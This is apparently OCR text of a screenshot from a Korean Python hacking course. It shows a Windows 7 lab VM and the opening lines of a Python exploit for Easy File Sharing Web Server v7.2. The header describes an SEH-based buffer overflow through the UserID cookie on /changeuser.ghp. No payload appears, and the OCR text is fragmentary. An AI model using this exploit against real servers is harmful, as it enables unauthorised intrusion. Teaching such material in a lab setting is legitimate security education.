 IE8 - Win7 [실행 중] - Oracle VM VirtualBox
파일 머신 보기 입력 장치 도움말
Recycle Bin
Calculator
View Edit Help
0
MC MR MS M+ M-
← CE C ± √
C:\Windows\system32\cmd.e
C:\Users\IEUser>ipconf
Windows IP Configurati
FTP Utility
FTP Utili
Setting
FTPUtility
New fol
60f3ff1f3c
Easy Fil
Sharing W
http_exploit(38526).py - C:₩Users₩gasbugs₩OneDrive₩[진행]프로젝트₩[온라인]파이썬스쿨₩01 파이썬 해킹 프로그래밍₩소스코드₩3. HTTP 프로토콜₩http...
File Edit Format Run Options Window Help
#!/usr/bin/env python
# Easy File Sharing Web Server v7.2 Remote SEH Based Overflow
# The buffer overwrites ebx with 750+ offset, when sending 4059
# vulnerable file /changeuser.ghp > Cookies UserID=[buf]
# Means there are two ways to exploit changeuser.ghp
# Tested on Win7 x64 and x86, it should work on win8/win10
# By Audit0r
# https://twitter.com/Audit0rSA
import sys, socket, struct
if len(sys.argv) <= 1:
print("Usage: python efsws.py [host] [port]")